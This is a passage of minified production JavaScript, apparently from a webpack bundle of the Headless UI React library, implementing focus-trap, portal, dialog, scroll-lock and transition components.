HTMLElement?J(l,a)?(r.current=a,W(a)):(e.preventDefault(),e.stopPropagation(),W(u)):W(r.current)},!0)}({ownerDocument:s,container:r,containers:l,previousActiveElement:c},!!(8&u));let d=(n=(0,y.useRef)(0),R("keydown",e=>{"Tab"===e.key&&(n.current=e.shiftKey?1:0)},!0),n),f=(0,T.z)(e=>{let t=r.current;t&&(0,z.E)(d.current,{[N.Forwards]:()=>{q(t,B.First,{skipElements:[e.relatedTarget]})},[N.Backwards]:()=>{q(t,B.Last,{skipElements:[e.relatedTarget]})}})}),m=(0,b.G)(),p=(0,y.useRef)(!1);return y.createElement(y.Fragment,null,!!(4&u)&&y.createElement(j,{as:"button",type:"button","data-headlessui-focus-guard":!0,onFocus:f,features:I.Focusable}),(0,H.sY)({ourProps:{ref:o,onKeyDown(e){"Tab"==e.key&&(p.current=!0,m.requestAnimationFrame(()=>{p.current=!1}))},onBlur(e){let t=G(l);r.current instanceof HTMLElement&&t.add(r.current);let n=e.relatedTarget;n instanceof HTMLElement&&"true"!==n.dataset.headlessuiFocusGuard&&(J(t,n)||(p.current?q(r.current,(0,z.E)(d.current,{[N.Forwards]:()=>B.Next,[N.Backwards]:()=>B.Previous})|B.WrapAround,{relativeTo:e.target}):e.target instanceof HTMLElement&&W(e.target)))}},theirProps:a,defaultTag:"div",name:"FocusTrap"}),!!(4&u)&&y.createElement(j,{as:"button",type:"button","data-headlessui-focus-guard":!0,onFocus:f,features:I.Focusable}))}),{features:K});function J(e,t){for(let n of e)if(n.contains(t))return!0;return!1}var Q=n(54887),ee=n(74739);let et=(0,y.createContext)(!1);function en(e){return y.createElement(et.Provider,{value:e.force},e.children)}let er=y.Fragment,eo=y.Fragment,ei=(0,y.createContext)(null),el=(0,y.createContext)(null),eu=Object.assign((0,H.yV)(function(e,t){let n=(0,y.useRef)(null),r=(0,k.T)((0,k.h)(e=>{n.current=e}),t),o=O(n),i=function(e){let t=(0,y.useContext)(et),n=(0,y.useContext)(ei),r=O(e),[o,i]=(0,y.useState)(()=>{if(!t&&null!==n||F.O.isServer)return null;let e=null==r?void 0:r.getElementById("headlessui-portal-root");if(e)return e;if(null===r)return null;let o=r.createElement("div");return o.setAttribute("id","headlessui-portal-root"),r.body.appendChild(o)});return(0,y.useEffect)(()=>{null!==o&&(null!=r&&r.body.contains(o)||null==r||r.body.appendChild(o))},[o,r]),(0,y.useEffect)(()=>{t||null!==n&&i(n.current)},[n,i,t]),o}(n),[l]=(0,y.useState)(()=>{var e;return F.O.isServer?null:null!=(e=null==o?void 0:o.createElement("div"))?e:null}),u=(0,y.useContext)(el),a=(0,M.H)();return(0,ee.e)(()=>{!i||!l||i.contains(l)||(l.setAttribute("data-headlessui-portal",""),i.appendChild(l))},[i,l]),(0,ee.e)(()=>{if(l&&u)return u.register(l)},[u,l]),A(()=>{var e;i&&l&&(l instanceof Node&&i.contains(l)&&i.removeChild(l),i.childNodes.length<=0&&(null==(e=i.parentElement)||e.removeChild(i)))}),a&&i&&l?(0,Q.createPortal)((0,H.sY)({ourProps:{ref:r},theirProps:e,defaultTag:er,name:"Portal"}),l):null}),{Group:(0,H.yV)(function(e,t){let{target:n,...r}=e,o={ref:(0,k.T)(t)};return y.createElement(ei.Provider,{value:n},(0,H.sY)({ourProps:o,theirProps:r,defaultTag:eo,name:"Popover.Group"}))})}),{useState:ea,useEffect:es,useLayoutEffect:ec,useDebugValue:ed}=w;"undefined"!=typeof window&&void 0!==window.document&&window.document.createElement;let ef=w.useSyncExternalStore;var em=n(77659);function ep(){return/iPhone/gi.test(window.navigator.platform)||/Mac/gi.test(window.navigator.platform)&&window.navigator.maxTouchPoints>0}let eh=(m={PUSH(e,t){var n;let r=null!=(n=this.get(e))?n:{doc:e,count:0,d:(0,em.k)(),meta:new Set};return r.count++,r.meta.add(t),this.set(e,r),this},POP(e,t){let n=this.get(e);return n&&(n.count--,n.meta.delete(t)),this},SCROLL_PREVENT({doc:e,d:t,meta:n}){let r;let o={doc:e,d:t,meta:function(e){let t={};for(let n of e)Object.assign(t,n(t));return t}(n)},i=[ep()?{before({doc:e,d:t,meta:n}){function r(e){return n.containers.flatMap(e=>e()).some(t=>t.contains(e))}t.microTask(()=>{var n;if("auto"!==window.getComputedStyle(e.documentElement).scrollBehavior){let n=(0,em.k)();n.style(e.documentElement,"scrollBehavior","auto"),t.add(()=>t.microTask(()=>n.dispose()))}let o=null!=(n=window.scrollY)?n:window.pageYOffset,i=null;t.addEventListener(e,"click",t=>{if(t.target instanceof HTMLElement)try{let n=t.target.closest("a");if(!n)return;let{hash:o}=new URL(n.href),l=e.querySelector(o);l&&!r(l)&&(i=l)}catch{}},!0),t.addEventListener(e,"touchstart",e=>{if(e.target instanceof HTMLElement){if(r(e.target)){let n=e.target;for(;n.parentElement&&r(n.parentElement);)n=n.parentElement;t.style(n,"overscrollBehavior","contain")}else t.style(e.target,"touchAction","none")}}),t.addEventListener(e,"touchmove",e=>{if(e.target instanceof HTMLElement){if(r(e.target)){let t=e.target;for(;t.parentElement&&""!==t.dataset.headlessuiPortal&&!(t.scrollHeight>t.clientHeight||t.scrollWidth>t.clientWidth);)t=t.parentElement;""===t.dataset.headlessuiPortal&&e.preventDefault()}else e.preventDefault()}},{passive:!1}),t.add(()=>{var e;o!==(null!=(e=window.scrollY)?e:window.pageYOffset)&&window.scrollTo(0,o),i&&i.isConnected&&(i.scrollIntoView({block:"nearest"}),i=null)})})}}:{},{before({doc:e}){var t;let n=e.documentElement;r=(null!=(t=e.defaultView)?t:window).innerWidth-n.clientWidth},after({doc:e,d:t}){let n=e.documentElement,o=r-(n.clientWidth-n.offsetWidth);t.style(n,"paddingRight",`${o}px`)}},{before({doc:e,d:t}){t.style(e.documentElement,"overflow","hidden")}}];i.forEach(({before:e})=>null==e?void 0:e(o)),i.forEach(({after:e})=>null==e?void 0:e(o))},SCROLL_ALLOW({d:e}){e.dispose()},TEARDOWN({doc:e}){this.delete(e)}},r=new Map,o=new Set,{getSnapshot:()=>r,subscribe:e=>(o.add(e),()=>o.delete(e)),dispatch(e,...t){let n=m[e].call(r,...t);n&&(r=n,o.forEach(e=>e()))}});eh.subscribe(()=>{let e=eh.getSnapshot(),t=new Map;for(let[n]of e)t.set(n,n.documentElement.style.overflow);for(let n of e.values()){let e="hidden"===t.get(n.doc),r=0!==n.count;(r&&!e||!r&&e)&&eh.dispatch(n.count>0?"SCROLL_PREVENT":"SCROLL_ALLOW",n),0===n.count&&eh.dispatch("TEARDOWN",n)}});let ev=null!=(E=y.useId)?E:function(){let e=(0,M.H)(),[t,n]=y.useState(e?()=>F.O.nextId():null);return(0,ee.e)(()=>{null===t&&n(F.O.nextId())},[t]),null!=t?""+t:void 0},eg=new Map,eE=new Map;function ey(e,t=!0){(0,ee.e)(()=>{var n;if(!t)return;let r="function"==typeof e?e():e.current;if(!r)return;let o=null!=(n=eE.get(r))?n:0;return eE.set(r,o+1),0!==o||(eg.set(r,{"aria-hidden":r.getAttribute("aria-hidden"),inert:r.inert}),r.setAttribute("aria-hidden","true"),r.inert=!0),function(){var e;if(!r)return;let t=null!=(e=eE.get(r))?e:1;if(1===t?eE.delete(r):eE.set(r,t-1),1!==t)return;let n=eg.get(r);n&&(null===n["aria-hidden"]?r.removeAttribute("aria-hidden"):r.setAttribute("aria-hidden",n["aria-hidden"]),r.inert=n.inert,eg.delete(r))}},[e,t])}function ew(e,t,n){let r=(0,P.E)(t);(0,y.useEffect)(()=>{function t(e){r.current(e)}return document.addEventListener(e,t,n),()=>document.removeEventListener(e,t,n)},[e,n])}var eb=n(6108);let eT=(0,y.createContext)(()=>{});eT.displayName="StackContext";var eP=((p=eP||{})[p.Add=0]="Add",p[p.Remove=1]="Remove",p);function eS({children:e,onUpdate:t,type:n,element:r,enabled:o}){let i=(0,y.useContext)(eT),l=(0,T.z)((...e)=>{null==t||t(...e),i(...e)});return(0,ee.e)(()=>{let e=void 0===o||!0===o;return e&&l(0,n,r),()=>{e&&l(1,n,r)}},[l,n,r,o]),y.createElement(eT.Provider,{value:l},e)}let eL=(0,y.createContext)(null),eC=Object.assign((0,H.yV)(function(e,t){let n=ev(),{id:r=`headlessui-description-${n}`,...o}=e,i=function e(){let t=(0,y.useContext)(eL);if(null===t){let t=Error("You used a <Description /> component, but it is not inside a relevant parent.");throw Error.captureStackTrace&&Error.captureStackTrace(t,e),t}return t}(),l=(0,k.T)(t);(0,ee.e)(()=>i.register(r),[r,i.register]);let u={ref:l,...i.props,id:r};return(0,H.sY)({ourProps:u,theirProps:o,slot:i.slot||{},defaultTag:"p",name:i.name||"Description"})}),{});var eA=((h=eA||{}).Space=" ",h.Enter="Enter",h.Escape="Escape",h.Backspace="Backspace",h.Delete="Delete",h.ArrowLeft="ArrowLeft",h.ArrowUp="ArrowUp",h.ArrowRight="ArrowRight",h.ArrowDown="ArrowDown",h.Home="Home",h.End="End",h.PageUp="PageUp",h.PageDown="PageDown",h.Tab="Tab",h),eF=((v=eF||{})[v.Open=0]="Open",v[v.Closed=1]="Closed",v),ex=((g=ex||{})[g.SetTitleId=0]="SetTitleId",g);let eO={0:(e,t)=>e.titleId===t.id?e:{...e,titleId:t.id}},eM=(0,y.createContext)(null);function ek(e){let t=(0,y.useContext)(eM);if(null===t){let t=Error(`<${e} /> is missing a parent <Dialog /> component.`);throw Error.captureStackTrace&&Error.captureStackTrace(t,ek),t}return t}function eR(e,t){return(0,z.E)(t.type,eO,e,t)}eM.displayName="DialogContext";let eN=H.AN.RenderStrategy|H.AN.Static,eD=Object.assign((0,H.yV)(function(e,t){let n,r,o,i,l,u=ev(),{id:a=`headlessui-dialog-${u}`,open:s,onClose:c,initialFocus:d,role:f="dialog",__demoMode:m=!1,...p}=e,[h,v]=(0,y.useState)(0),g=(0,y.useRef)(!1);f="dialog"===f||"alertdialog"===f?f:(g.current||(g.current=!0,console.warn(`Invalid role [${f}] passed to <Dialog />. Only \`dialog\` and and \`alertdialog\` are supported. Using \`dialog\` instead.`)),"dialog");let E=(0,eb.oJ)();void 0===s&&null!==E&&(s=(E&eb.ZM.Open)===eb.ZM.Open);let w=(0,y.useRef)(null),b=(0,k.T)(w,t),P=O(w),L=e.hasOwnProperty("open")||null!==E,C=e.hasOwnProperty("onClose");if(!L&&!C)throw Error("You have to provide an `open` and an `onClose` prop to the `Dialog` component.");if(!L)throw Error("You provided an `onClose` prop to the `Dialog`, but forgot an `open` prop.");if(!C)throw Error("You provided an `open` prop to the `Dialog`, but forgot an `onClose` prop.");if("boolean"!=typeof s)throw Error(`You provided an \`open\` prop to the \`Dialog\`, but the value is not a boolean. Received: ${s}`);if("function"!=typeof c)throw Error(`You provided an \`onClose\` prop to the \`Dialog\`, but the value is not a function. Received: ${c}`);let A=s?0:1,[F,N]=(0,y.useReducer)(eR,{titleId:null,descriptionId:null,panelRef:(0,y.createRef)()}),D=(0,T.z)(()=>c(!1)),V=(0,T.z)(e=>N({type:0,id:e})),B=!!(0,M.H)()&&!m&&0===A,Y=h>1,Z=null!==(0,y.useContext)(eM),[_,W]=(n=(0,y.useContext)(el),r=(0,y.useRef)([]),o=(0,T.z)(e=>(r.current.push(e),n&&n.register(e),()=>i(e))),i=(0,T.z)(e=>{let t=r.current.indexOf(e);-1!==t&&r.current.splice(t,1),n&&n.unregister(e)}),l=(0,y.useMemo)(()=>({register:o,unregister:i,portals:r}),[o,i,r]),[r,(0,y.useMemo)(()=>function({children:e}){return y.createElement(el.Provider,{value:l},e)},[l])]),{resolveContainers:q,mainTreeNodeRef:G,MainTreeNode:K}=function({defaultContainers:e=[],portals:t,mainTreeNodeRef:n}={}){var r;let o=(0,y.useRef)(null!=(r=null==n?void 0:n.current)?r:null),i=O(o),l=(0,T.z)(()=>{var n,r,l;let u=[];for(let t of e)null!==t&&(t instanceof HTMLElement?u.push(t):"current"in t&&t.current instanceof HTMLElement&&u.push(t.current));if(null!=t&&t.current)for(let e of t.current)u.push(e);for(let e of null!=(n=null==i?void 0:i.querySelectorAll("html > *, body > *"))?n:[])e!==document.body&&e!==document.head&&e instanceof HTMLElement&&"headlessui-portal-root"!==e.id&&(e.contains(o.current)||e.contains(null==(l=null==(r=o.current)?void 0:r.getRootNode())?void 0:l.host)||u.some(t=>e.contains(t))||u.push(e));return u});return{resolveContainers:l,contains:(0,T.z)(e=>l().some(t=>t.contains(e))),mainTreeNodeRef:o,MainTreeNode:(0,y.useMemo)(()=>function(){return null!=n?null:y.createElement(j,{features:I.Hidden,ref:o})},[o,n])}}({portals:_,defaultContainers:[{get current(){var J;return null!=(J=F.panelRef.current)?J:w.current}}]}),Q=Y?"parent":"leaf",et=null!==E&&(E&eb.ZM.Closing)===eb.ZM.Closing,er=!Z&&!et&&B;ey((0,y.useCallback)(()=>{var e,t;return null!=(t=Array.from(null!=(e=null==P?void 0:P.querySelectorAll("body > *"))?e:[]).find(e=>"headlessui-portal-root"!==e.id&&e.contains(G.current)&&e instanceof HTMLElement))?t:null},[G]),er);let eo=!!Y||B;ey((0,y.useCallback)(()=>{var e,t;return null!=(t=Array.from(null!=(e=null==P?void 0:P.querySelectorAll("[data-headlessui-portal]"))?e:[]).find(e=>e.contains(G.current)&&e instanceof HTMLElement))?t:null},[G]),eo),function(e,t,n=!0){let r=(0,y.useRef)(!1);function o(n,o){if(!r.current||n.defaultPrevented)return;let i=o(n);if(null!==i&&i.getRootNode().contains(i)&&i.isConnected){for(let t of function e(t){return"function"==typeof t?e(t()):Array.isArray(t)||t instanceof Set?t:[t]}(e)){if(null===t)continue;let e=t instanceof HTMLElement?t:t.current;if(null!=e&&e.contains(i)||n.composed&&n.composedPath().includes(e))return}return!function(e,t=0){var n;return e!==(null==(n=x(e))?void 0:n.body)&&(0,z.E)(t,{0:()=>e.matches(U),1(){let t=e;for(;null!==t;){if(t.matches(U))return!0;t=t.parentElement}return!1}})}(i,$.Loose)&&-1!==i.tabIndex&&n.preventDefault(),t(n,i)}}(0,y.useEffect)(()=>{requestAnimationFrame(()=>{r.current=n})},[n]);let i=(0,y.useRef)(null);ew("pointerdown",e=>{var t,n;r.current&&(i.current=(null==(n=null==(t=e.composedPath)?void 0:t.call(e))?void 0:n[0])||e.target)},!0),ew("mousedown",e=>{var t,n;r.current&&(i.current=(null==(n=null==(t=e.composedPath)?void 0:t.call(e))?void 0:n[0])||e.target)},!0),ew("click",e=>{ep()||/Android/gi.test(window.navigator.userAgent)||i.current&&(o(e,()=>i.current),i.current=null)},!0),ew("touchend",e=>o(e,()=>e.target instanceof HTMLElement?e.target:null),!0),R("blur",e=>o(e,()=>window.document.activeElement instanceof HTMLIFrameElement?window.document.activeElement:null),!0)}(q,D,!(!B||Y));let ei=!(Y||0!==A);S(null==P?void 0:P.defaultView,"keydown",e=>{ei&&(e.defaultPrevented||e.key===eA.Escape&&(e.preventDefault(),e.stopPropagation(),D()))}),function(e,t,n=()=>[document.body]){var r;let o,i;r=e=>{var t;return{containers:[...null!=(t=e.containers)?t:[],n]}},o=ef(eh.subscribe,eh.getSnapshot,eh.getSnapshot),(i=e?o.get(e):void 0)&&i.count,(0,ee.e)(()=>{if(!(!e||!t))return eh.dispatch("PUSH",e,r),()=>eh.dispatch("POP",e,r)},[t,e])}(P,!(et||0!==A||Z),q),(0,y.useEffect)(()=>{if(0!==A||!w.current)return;let e=new ResizeObserver(e=>{for(let t of e){let e=t.target.getBoundingClientRect();0===e.x&&0===e.y&&0===e.width&&0===e.height&&D()}});return e.observe(w.current),()=>e.disconnect()},[A,w,D]);let[ea,es]=function(){let[e,t]=(0,y.useState)([]);return[e.length>0?e.join(" "):void 0,(0,y.useMemo)(()=>function(e){let n=(0,T.z)(e=>(t(t=>[...t,e]),()=>t(t=>{let n=t.slice(),r=n.indexOf(e);return -1!==r&&n.splice(r,1),n}))),r=(0,y.useMemo)(()=>({register:n,slot:e.slot,name:e.name,props:e.props}),[n,e.slot,e.name,e.props]);return y.createElement(eL.Provider,{value:r},e.children)},[t])]}(),ec=(0,y.useMemo)(()=>[{dialogState:A,close:D,setTitleId:V},F],[A,F,D,V]),ed=(0,y.useMemo)(()=>({open:0===A}),[A]),em={ref:b,id:a,role:f,"aria-modal":0===A||void 0,"aria-labelledby":F.titleId,"aria-describedby":ea};return y.createElement(eS,{type:"Dialog",enabled:0===A,element:w,onUpdate:(0,T.z)((e,t)=>{"Dialog"===t&&(0,z.E)(e,{[eP.Add]:()=>v(e=>e+1),[eP.Remove]:()=>v(e=>e-1)})})},y.createElement(en,{force:!0},y.createElement(eu,null,y.createElement(eM.Provider,{value:ec},y.createElement(eu.Group,{target:w},y.createElement(en,{force:!1},y.createElement(es,{slot:ed,name:"Dialog.Description"},y.createElement(X,{initialFocus:d,containers:q,features:B?(0,z.E)(Q,{parent:X.features.RestoreFocus,leaf:X.features.All&~X.features.FocusLock}):X.features.None},y.createElement(W,null,(0,H.sY)({ourProps:em,theirProps:p,slot:ed,defaultTag:"div",features:eN,visible:0===A,name:"Dialog"}))))))))),y.createElement(K,null))}),{Backdrop:(0,H.yV)(function(e,t){let n=ev(),{id:r=`headlessui-dialog-backdrop-${n}`,...o}=e,[{dialogState:i},l]=ek("Dialog.Backdrop"),u=(0,k.T)(t);(0,y.useEffect)(()=>{if(null===l.panelRef.current)throw Error("A <Dialog.Backdrop /> component is being used, but a <Dialog.Panel /> component is missing.")},[l.panelRef]);let a=(0,y.useMemo)(()=>({open:0===i}),[i]);return y.createElement(en,{force:!0},y.createElement(eu,null,(0,H.sY)({ourProps:{ref:u,id:r,"aria-hidden":!0},theirProps:o,slot:a,defaultTag:"div",name:"Dialog.Backdrop"})))}),Panel:(0,H.yV)(function(e,t){let n=ev(),{id:r=`headlessui-dialog-panel-${n}`,...o}=e,[{dialogState:i},l]=ek("Dialog.Panel"),u=(0,k.T)(t,l.panelRef),a=(0,y.useMemo)(()=>({open:0===i}),[i]),s=(0,T.z)(e=>{e.stopPropagation()});return(0,H.sY)({ourProps:{ref:u,id:r,onClick:s},theirProps:o,slot:a,defaultTag:"div",name:"Dialog.Panel"})}),Overlay:(0,H.yV)(function(e,t){let n=ev(),{id:r=`headlessui-dialog-overlay-${n}`,...o}=e,[{dialogState:i,close:l}]=ek("Dialog.Overlay"),u=(0,k.T)(t),a=(0,T.z)(e=>{if(e.target===e.currentTarget){if(function(e){let t=e.parentElement,n=null;for(;t&&!(t instanceof HTMLFieldSetElement);)t instanceof HTMLLegendElement&&(n=t),t=t.parentElement;let r=(null==t?void 0:t.getAttribute("disabled"))==="";return!(r&&function(e){if(!e)return!1;let t=e.previousElementSibling;for(;null!==t;){if(t instanceof HTMLLegendElement)return!1;t=t.previousElementSibling}return!0}(n))&&r}(e.currentTarget))return e.preventDefault();e.preventDefault(),e.stopPropagation(),l()}}),s=(0,y.useMemo)(()=>({open:0===i}),[i]);return(0,H.sY)({ourProps:{ref:u,id:r,"aria-hidden":!0,onClick:a},theirProps:o,slot:s,defaultTag:"div",name:"Dialog.Overlay"})}),Title:(0,H.yV)(function(e,t){let n=ev(),{id:r=`headlessui-dialog-title-${n}`,...o}=e,[{dialogState:i,setTitleId:l}]=ek("Dialog.Title"),u=(0,k.T)(t);(0,y.useEffect)(()=>(l(r),()=>l(null)),[r,l]);let a=(0,y.useMemo)(()=>({open:0===i}),[i]);return(0,H.sY)({ourProps:{ref:u,id:r},theirProps:o,slot:a,defaultTag:"h2",name:"Dialog.Title"})}),Description:eC})},16061:function(e,t,n){"use strict";n.d(t,{u:function(){return k}});var r,o=n(2265),i=n(45083),l=n(59064),u=n(92383),a=n(74739),s=n(56586),c=n(52119),d=n(24030),f=n(77659),m=n(268);function p(e,...t){e&&t.length>0&&e.classList.add(...t)}function h(e,...t){e&&t.length>0&&e.classList.remove(...t)}var v=n(6108),g=n(20661),E=n(84584);function y(e=""){return e.split(/\s+/).filter(e=>e.length>1)}let w=(0,o.createContext)(null);w.displayName="TransitionContext";var b=((r=b||{}).Visible="visible",r.Hidden="hidden",r);let T=(0,o.createContext)(null);function P(e){return"children"in e?P(e.children):e.current.filter(({el:e})=>null!==e.current).filter(({state:e})=>"visible"===e).length>0}function S(e,t){let n=(0,s.E)(e),r=(0,o.useRef)([]),a=(0,u.t)(),c=(0,i.G)(),d=(0,l.z)((e,t=E.l4.Hidden)=>{let o=r.current.findIndex(({el:t})=>t===e);-1!==o&&((0,m.E)(t,{[E.l4.Unmount](){r.current.splice(o,1)},[E.l4.Hidden](){r.current[o].state="hidden"}}),c.microTask(()=>{var e;!P(r)&&a.current&&(null==(e=n.current)||e.call(n))}))}),f=(0,l.z)(e=>{let t=r.current.find(({el:t})=>t===e);return t?"visible"!==t.state&&(t.state="visible"):r.current.push({el:e,state:"visible"}),()=>d(e,E.l4.Unmount)}),p=(0,o.useRef)([]),h=(0,o.useRef)(Promise.resolve()),v=(0,o.useRef)({enter:[],leave:[],idle:[]}),g=(0,l.z)((e,n,r)=>{p.current.splice(0),t&&(t.chains.current[n]=t.chains.current[n].filter(([t])=>t!==e)),null==t||t.chains.current[n].push([e,new Promise(e=>{p.current.push(e)})]),null==t||t.chains.current[n].push([e,new Promise(e=>{Promise.all(v.current[n].map(([e,t])=>t)).then(()=>e())})]),"enter"===n?h.current=h.current.then(()=>null==t?void 0:t.wait.current).then(()=>r(n)):r(n)}),y=(0,l.z)((e,t,n)=>{Promise.all(v.current[t].splice(0).map(([e,t])=>t)).then(()=>{var e;null==(e=p.current.shift())||e()}).then(()=>n(t))});return(0,o.useMemo)(()=>({children:r,register:f,unregister:d,onStart:g,onStop:y,wait:h,chains:v}),[f,d,r,g,y,v,h])}function L(){}T.displayName="NestingContext";let C=["beforeEnter","afterEnter","beforeLeave","afterLeave"];function A(e){var t;let n={};for(let r of C)n[r]=null!=(t=e[r])?t:L;return n}let F=E.AN.RenderStrategy,x=(0,E.yV)(function(e,t){let{show:n,appear:r=!1,unmount:i=!0,...u}=e,s=(0,o.useRef)(null),f=(0,d.T)(s,t);(0,c.H)();let m=(0,v.oJ)();if(void 0===n&&null!==m&&(n=(m&v.ZM.Open)===v.ZM.Open),![!0,!1].includes(n))throw Error("A <Transition /> is used but it is missing a `show={true | false}` prop.");let[p,h]=(0,o.useState)(n?"visible":"hidden"),g=S(()=>{h("hidden")}),[y,b]=(0,o.useState)(!0),L=(0,o.useRef)([n]);(0,a.e)(()=>{!1!==y&&L.current[L.current.length-1]!==n&&(L.current.push(n),b(!1))},[L,n]);let C=(0,o.useMemo)(()=>({show:n,appear:r,initial:y}),[n,r,y]);(0,o.useEffect)(()=>{if(n)h("visible");else if(P(g)){let e=s.current;if(!e)return;let t=e.getBoundingClientRect();0===t.x&&0===t.y&&0===t.width&&0===t.height&&h("hidden")}else h("hidden")},[n,g]);let A={unmount:i},x=(0,l.z)(()=>{var t;y&&b(!1),null==(t=e.beforeEnter)||t.call(e)}),M=(0,l.z)(()=>{var t;y&&b(!1),null==(t=e.beforeLeave)||t.call(e)});return o.createElement(T.Provider,{value:g},o.createElement(w.Provider,{value:C},(0,E.sY)({ourProps:{...A,as:o.Fragment,children:o.createElement(O,{ref:f,...A,...u,beforeEnter:x,beforeLeave:M})},theirProps:{},defaultTag:o.Fragment,features:F,visible:"visible"===p,name:"Transition"})))}),O=(0,E.yV)(function(e,t){var n,r,b;let L;let{beforeEnter:C,afterEnter:x,beforeLeave:O,afterLeave:M,enter:k,enterFrom:R,enterTo:N,entered:D,leave:H,leaveFrom:I,leaveTo:j,...V}=e,z=(0,o.useRef)(null),U=(0,d.T)(z,t),B=null==(n=V.unmount)||n?E.l4.Unmount:E.l4.Hidden,{show:Y,appear:Z,initial:$}=function(){let e=(0,o.useContext)(w);if(null===e)throw Error("A <Transition.Child /> is used but it is missing a parent <Transition /> or <Transition.Root />.");return e}(),[_,W]=(0,o.useState)(Y?"visible":"hidden"),q=function(){let e=(0,o.useContext)(T);if(null===e)throw Error("A <Transition.Child /> is used but it is missing a parent <Transition /> or <Transition.Root />.");return e}(),{register:G,unregister:K}=q;(0,o.useEffect)(()=>G(z),[G,z]),(0,o.useEffect)(()=>{if(B===E.l4.Hidden&&z.current){if(Y&&"visible"!==_){W("visible");return}return(0,m.E)(_,{hidden:()=>K(z),visible:()=>G(z)})}},[_,z,G,K,Y,B]);let X=(0,s.E)({base:y(V.className),enter:y(k),enterFrom:y(R),enterTo:y(N),entered:y(D),leave:y(H),leaveFrom:y(I),leaveTo:y(j)}),J=(b={beforeEnter:C,afterEnter:x,beforeLeave:O,afterLeave:M},L=(0,o.useRef)(A(b)),(0,o.useEffect)(()=>{L.current=A(b)},[b]),L),Q=(0,c.H)();(0,o.useEffect)(()=>{if(Q&&"visible"===_&&null===z.current)throw Error("Did you forget to passthrough the `ref` to the actual DOM node?")},[z,_,Q]);let ee=Z&&Y&&$,et=Q&&(!$||Z)?Y?"enter":"leave":"idle",en=function(e=0){let[t,n]=(0,o.useState)(e),r=(0,u.t)(),i=(0,o.useCallback)(e=>{r.current&&n(t=>t|e)},[t,r]),l=(0,o.useCallback)(e=>!!(t&e),[t]);return{flags:t,addFlag:i,hasFlag:l,removeFlag:(0,o.useCallback)(e=>{r.current&&n(t=>t&~e)},[n,r]),toggleFlag:(0,o.useCallback)(e=>{r.current&&n(t=>t^e)},[n])}}(0),er=(0,l.z)(e=>(0,m.E)(e,{enter:()=>{en.addFlag(v.ZM.Opening),J.current.beforeEnter()},leave:()=>{en.addFlag(v.ZM.Closing),J.current.beforeLeave()},idle:()=>{}})),eo=(0,l.z)(e=>(0,m.E)(e,{enter:()=>{en.removeFlag(v.ZM.Opening),J.current.afterEnter()},leave:()=>{en.removeFlag(v.ZM.Closing),J.current.afterLeave()},idle:()=>{}})),ei=S(()=>{W("hidden"),K(z)},q),el=(0,o.useRef)(!1);!function({immediate:e,container:t,direction:n,classes:r,onStart:o,onStop:l}){let c=(0,u.t)(),d=(0,i.G)(),v=(0,s.E)(n);(0,a.e)(()=>{e&&(v.current="enter")},[e]),(0,a.e)(()=>{let e=(0,f.k)();d.add(e.dispose);let n=t.current;if(n&&"idle"!==v.current&&c.current){var i,u,a;let t,s,c,d,g,E,y;return e.dispose(),o.current(v.current),e.add((i=r.current,u="enter"===v.current,a=()=>{e.dispose(),l.current(v.current)},s=u?"enter":"leave",c=(0,f.k)(),d=void 0!==a?(t={called:!1},(...e)=>{if(!t.called)return t.called=!0,a(...e)}):()=>{},"enter"===s&&(n.removeAttribute("hidden"),n.style.display=""),g=(0,m.E)(s,{enter:()=>i.enter,leave:()=>i.leave}),E=(0,m.E)(s,{enter:()=>i.enterTo,leave:()=>i.leaveTo}),y=(0,m.E)(s,{enter:()=>i.enterFrom,leave:()=>i.leaveFrom}),h(n,...i.base,...i.enter,...i.enterTo,...i.enterFrom,...i.leave,...i.leaveFrom,...i.leaveTo,...i.entered),p(n,...i.base,...g,...y),c.nextFrame(()=>{h(n,...i.base,...g,...y),p(n,...i.base,...g,...E),function(e,t){let n=(0,f.k)();if(!e)return n.dispose;let{transitionDuration:r,transitionDelay:o}=getComputedStyle(e),[i,l]=[r,o].map(e=>{let[t=0]=e.split(",").filter(Boolean).map(e=>e.includes("ms")?parseFloat(e):1e3*parseFloat(e)).sort((e,t)=>t-e);return t}),u=i+l;if(0!==u){n.group(n=>{n.setTimeout(()=>{t(),n.dispose()},u),n.addEventListener(e,"transitionrun",e=>{e.target===e.currentTarget&&n.dispose()})});let r=n.addEventListener(e,"transitionend",e=>{e.target===e.currentTarget&&(t(),r())})}else t();n.add(()=>t()),n.dispose}(n,()=>(h(n,...i.base,...g),p(n,...i.base,...i.entered),d()))}),c.dispose)),e.dispose}},[n])}({immediate:ee,container:z,classes:X,direction:et,onStart:(0,s.E)(e=>{el.current=!0,ei.onStart(z,e,er)}),onStop:(0,s.E)(e=>{el.current=!1,ei.onStop(z,e,eo),"leave"!==e||P(ei)||(W("hidden"),K(z))})});let eu=V;return ee?eu={...eu,className:(0,g.A)(V.className,...X.current.enter,...X.current.enterFrom)}:el.current&&(eu.className=(0,g.A)(V.className,null==(r=z.current)?void 0:r.className),""===eu.className&&delete eu.className),o.createElement(T.Provider,{value:ei},o.createElement(v.up,{value:(0,m.E)(_,{visible:v.ZM.Open,hidden:v.ZM.Closed})|en.flags},(0,E.sY)({ourProps:{ref:U},theirProps:eu,defaultTag:"div",features:F,visible:"visible"===_,name:"Transition.Child"})))}),M=(0,E.yV)(function(e,t){let n=null!==(0,o.useContext)(w),r=null!==(0,v.oJ)();return o.createElement(o.Fragment,null,!n&&r?o.createElement(x,{ref:t,...e}):o.createElement(O,{ref:t,...e}))}),k=Object.assign(x,{Child:M,Root:x})},45083:function(e,t,n){"use strict";n.d(t,{G:function(){return i}});var r=n(2265),o=n(77659);function i(){let[e]=(0,r.useState)(o.k);return(0,r.useEffect)(()=>()=>e.dispose(),[e]),e}},59064:function(e,t,n){"use strict";n.d(t,{z:function(){return i}});var r=n(2265),o=n(56586);let i=function(e){let t=(0,o.E)(e);return r.useCallback((...e)=>t.current(...e),[t])}},92383:function(e,t,n){"use strict";n.d(t,{t:function(){return i}});var r=n(2265),o=n(74739);function i(){let e=(0,r.useRef)(!1);return(0,o.e)(()=>(e.current=!0,()=>{e.current=!1}),[]),e}},74739:function(e,t,n){"use strict";n.d(t,{e:function(){return i}});var r=n(2265),o=n(4697);let i=(e,t)=>{o.O.isServer?(0,r.useEffect)(e,t):(0,r.useLayoutEffect)(e,t)}},56586:function(e,t,n){"use strict";n.d(t,{E:function(){return i}});var r=n(2265),o=n(74739);function i(e){let t=(0,r.useRef)(e);return(0,o.e)(()=>{t.current=e},[e]),t}},52119:function(e,t,n){"use strict";n.d(t,{H:function(){return l}});var r,o=n(2265),i=n(4697);function l(){let e;let t=(e="undefined"==typeof 